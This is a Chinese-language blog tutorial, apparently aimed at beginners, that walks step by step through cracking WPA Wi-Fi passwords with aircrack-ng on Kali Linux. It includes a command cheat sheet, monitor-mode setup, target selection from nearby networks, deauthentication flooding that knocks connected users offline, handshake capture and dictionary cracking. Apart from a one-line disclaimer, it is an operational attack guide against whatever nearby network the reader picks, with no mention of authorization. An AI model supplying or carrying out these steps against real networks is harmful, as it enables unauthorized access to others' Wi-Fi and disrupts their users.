以下内容仅供技术研究学习使用!

严禁用于非法操作!

切实维护国家网络安全,普及相关网络安全知识是信安从业者的义务!

aircrack-ng 爆破wifi密码 - 省流助手

~#airmon-ng start [网卡] //开启monitor模式~#airodump-ng [网卡] //捕获附近的wifi信息~#airodump-ng -c [信道]--bssid [路由器MAC] -w [handshake-path] [网卡]~#aireplay-ng -0 [攻击次数值] -c [某连接设备MAC] -a [路由器MAC] [网卡]~#aircrack-ng -w [字典-path] [破解的目标握手包-path]-*.cap~#airmon-ng stop [网卡] //退出monitor模式

aircrack-ng 介绍

Aircrack-ng 是一个 802.11 WEP 和 WPA-PSK 密钥破解程序, 一旦捕获了足够多的数据包,它就可以恢复密钥。它实现了标准的FMS攻击以及一些优化,如KoreK攻击,以及全新的PTW攻击,从而使攻击比其他WEP破解工具更快。

它侧重于WiFi安全的不同领域:

监控:数据包捕获并将数据导出到文本文件以供第三方工具进一步处理。

攻击:通过数据包注入重播攻击,解除身份验证,假接入点和其他攻击点。

测试:检查WiFi卡和驱动程序功能(捕获和注入)。

破解:WEP和WPA PSK(WPA 1和2)。

所有的工具都是命令行,它允许重型脚本。很多图形用户界面都利用了这一功能。它主要适用于Linux,但也适用于Windows,OS X,FreeBSD,OpenBSD,NetBSD,以及Solaris甚至eComStation 2。如下命令:

– Aircrack-ng 无线密码破解

– Aireplay-ng 流量生成和客户端认证

– Airodump-ng 数据包捕获

– Airbase-ng 虚假接入点配置

前期准备

kali linux

免驱网卡一个

wifi破解



插入网卡输入ifconfig查看是否出现新的网卡

多出了wlan1这个就是那个免驱网卡了



接着开启monitor模式

airmon-ng start [网卡]



接着再次输入ifconfig插入的wlan1网卡后面会加个mon,这样说明monitor模式开启成功



开启monitor模式后airodump-ng嗅探附近的wifi

airodump-ng [网卡]



BSSID:wifi路由的 Mac地址,

Data 当前wifi数据大小,有数据就表明有人正在使用,你就可以把它作为一个选择了。

CH :信道,后面的攻击要用到。

ESSID:wifi的 名字。还有,他的排序是按信号的强弱来排序的,越往上信号越强。PWR 是强度,不用记,慢慢的就知道了。



选择你要破解的wifi 我这里选择了TP-LINK-E6B5的wifi -w是保存wifi监听数据的文件名,Ctrl+C退出之后监听嗅探你选择的wifi

airodump-ng -c [信道]--bssid [路由器MAC地址] -w [handshake-path] [网卡]



出现监听的wifi信息后新建一个命令窗口开始攻击



aireplay-ng -0 [攻击次数值] -c [某连接设备MAC] -a [路由器MAC] [网卡]

注意:aireplay-ng 攻击次数这里如果选择 0 并指定一个连接设备就会导致这位连接的用户遭到洪水攻击直接下线,如果没有指定连接的设备则全部wifi用户下线



当监听窗口出现 WPA handshake 表示获取到了我们要弄的那个wifi的握手包有了这个就可以去爆破wifi密码了



aircrack-ng -w [字典-path] [破解的目标握手包-path]-*.cap

最终得到了wifi密码

最后退出monitor模式,结束本次攻击

airmon-ng stop [网卡]

=================================

精彩推荐

=================================

看到这了就点个关注支持以下吧!你的关注是我创作的动力。